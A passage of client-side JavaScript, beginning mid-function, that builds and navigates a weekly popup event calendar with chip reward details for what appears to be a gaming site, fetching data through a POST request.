                }

                htmlContent = "<div class='popup-event-calendar' data-start='" + start + "' data-end='" + end + "'>" + htmlContent + "</div>";
                var leftPosition = -1000;
                if (activeCurrent >= 0) {
                    leftPosition = ClientOhyeaPopupEventHelper.CalendarBoxWidth * activeCurrent;
                }

                if (data.ListEvent && data.ListEvent.length > 0) {
                    var subHtmlContent = "";
                    for (var i = 0, j = data.ListEvent.length; i < j; i++) {
                        var evtObj = data.ListEvent[i];
                        subHtmlContent += "<a class='popup-event-line-full' href='" + evtObj.evtlink + "' target='_blank' data-start='" + evtObj.start2string + "' data-end='" + evtObj.end2string + "' data-color='" + evtObj.color + "'>";
                        subHtmlContent += "<div class='popup-event-line'>";
                        subHtmlContent += "<div class='popup-event-line-content'>" + evtObj.evtname + "</div>";
                        subHtmlContent += "<div class='popup-event-tooltip'>";

                        subHtmlContent += "<div class='popup-event-tooltip-event-name'>" + evtObj.evtname + "</div>";
                        subHtmlContent += "<div class='popup-event-tooltip-date'>Date: <span class='ohyea__color-green'>" + evtObj.evttime2string + "</span></div>";
                        subHtmlContent += "<div class='popup-event-tooltip-reward'>Total Reward: <span class='ohyea__color-red'>" + evtObj.totalrewardstr + "</span> CHIPS</div>";

                        subHtmlContent += "</div>";
                        subHtmlContent += "</div>";
                        subHtmlContent += "</a>";
                    }

                    if (subHtmlContent != "") {
                        htmlContent = htmlContent + "<div class='popup-event-calendar-full-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-child-content popup-event-calendar-right-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-child-content popup-event-calendar-bottom-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-child-content popup-event-calendar-left-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-child-content popup-event-calendar-top-content'>";
                        htmlContent = htmlContent + "<div class='popup-event-calendar-child-content popup-event-calendar-active-date' style='background-position: " + leftPosition + "px top;'>";
                        htmlContent = htmlContent + subHtmlContent;
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                        htmlContent = htmlContent + "</div>";
                    }
                }
            }
        }

        htmlContent = "<div class='popup-event-frame-group-detail'>" +
            "<a href='javascript:;' onclick='ClientOhyeaPopupEventHelper.ShowEventOnWeek(0);' class='popup-event-calendar-navigator popup-event-calendar-navigator-left popup-event-calendar-navigator-disable' title='Previous week'>" +
            "<span class='glyphicon glyphicon-chevron-left'></span>" +
            "</a>" +
            htmlContent +
            "<a href='javascript:;' onclick='ClientOhyeaPopupEventHelper.ShowEventOnWeek(1);' class='popup-event-calendar-navigator popup-event-calendar-navigator-right' title='Next week'>" +
            "<span class='glyphicon glyphicon-chevron-right'></span>" +
            "</a>" +
            "</div>";
        return htmlContent;
    },

    InitContent: function(data) {
        var htmlGroup = "";
        var htmlDetail = "";
        if (data) {
            if (data.Event && data.Event.length > 0) {
                for (var i = 0; i < data.Event.length; i++) {
                    var objValue = data.Event[i];
                    if (objValue) {
                        var groupName = objValue.GroupName;
                        if (groupName && groupName != "") {
                            htmlGroup += "<div class='popup-event-group'><a class='popup-event-group-link' href='javascript:void(0);'>" + groupName + "</a></div>";
                            if (objValue.Details) {
                                switch (objValue.Type) {
                                    case 1:
                                    default:
                                        htmlDetail += ClientOhyeaPopupEventHelper.InitCalendar(objValue.Details);
                                        break;
                                }
                            }
                        }
                    }
                }
            }
        }
		//console.log(htmlGroup);

        if (htmlGroup != "") {
            $(ClientOhyeaPopupEventHelper.GroupEventClass).html(htmlGroup);
            $(ClientOhyeaPopupEventHelper.GroupEventClass + " .popup-event-group:eq(0)").addClass("active");
            ClientOhyeaPopupEventHelper.HasShowPopup = true;
        }

        if (htmlDetail != "") {
            $(ClientOhyeaPopupEventHelper.GroupEventDetailClass).html(htmlDetail);
        }
        ClientOhyeaPopupEventHelper.Init();
    },

    OffNavigator: function() {
        $(".popup-event-calendar-navigator-right").addClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);
        $(".popup-event-calendar-navigator-left").addClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);
    },

    UpdateNavigator: function(week) {
        $(".popup-event-calendar-navigator-right").removeClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);
        $(".popup-event-calendar-navigator-left").removeClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);

        if (week >= CalendarMaxWeekCanNext) {
            $(".popup-event-calendar-navigator-right").addClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);
        }

        if (week <= 0) {
            $(".popup-event-calendar-navigator-left").addClass(ClientOhyeaPopupEventHelper.CalendarNavigatorDisableCssClass);
        }
    },

    MakeRequest: function(requestData, callback) {
        ClientWebHelper.createXhttp("POST", ClientOhyeaPopupEventHelper.ApiUrl, 'input={"MethodName":"GetEventCalendar","Data":{"Week":' + requestData.Data.Week + '}}', function(response) {callback(response);});
    },

    ShowEventOnWeek: function(weekValue, callback) {
        ClientOhyeaPopupEventHelper.OffNavigator();
        ClientOhyeaPopupEventHelper.MakeRequest({ Data: { Week: weekValue } }, function(response) {
			//console.log("ShowEventOnWeek => callback", response);
            if (response != null && response.Data) {
                var content = ClientOhyeaPopupEventHelper.InitContent(response.Data);
                //alert("ShowEventOnWeek");
                if (ClientOhyeaPopupEventHelper.HasShowPopup) {
                    PopupEventOhYea.Show(Language.NotificationTitl, content);
                }
            }

            ClientOhyeaPopupEventHelper.UpdateNavigator(weekValue);

            if (callback && typeof callback === "function")
                callback(response);
        });
    }
};

//ClientOhyeaPopupEventHelper.Init();
//ClientOhyeaPopupEventHelper.ShowEventOnWeek(0);

//End Ohyeah Popup event